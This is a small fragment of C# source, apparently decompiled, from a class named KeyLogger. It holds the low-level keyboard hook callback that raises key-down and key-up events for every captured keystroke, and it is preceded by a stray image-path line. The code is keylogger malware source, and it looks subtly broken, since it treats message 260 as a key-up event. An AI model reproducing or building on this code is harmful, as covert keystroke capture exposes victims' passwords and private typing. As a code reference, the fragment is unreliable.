 private int ProcessKey(int code, int direction, ref Keys key)
{
if (code == 0)
{
if (direction == 256)
{
Class6.KeyLoggerEventArgsEventHandler keyDownEvent = this.KeyDownEvent;
if (keyDownEvent != null)
{
keyDownEvent(this, new Class6.KeyLoggerEventArgs(key, this.Identifykey(key)));
}
}
else if (direction == 260)
{
Class6.KeyLoggerEventArgsEventHandler keyUpEvent = this.KeyUpEvent;
if (keyUpEvent != null)
{
keyUpEvent(this, new Class6.KeyLoggerEventArgs(key, this.Identifykey(key)));
}
}
}
return Class6.KeyLogger.CallNextHookEx(this._hook, code, direction, ref key);
}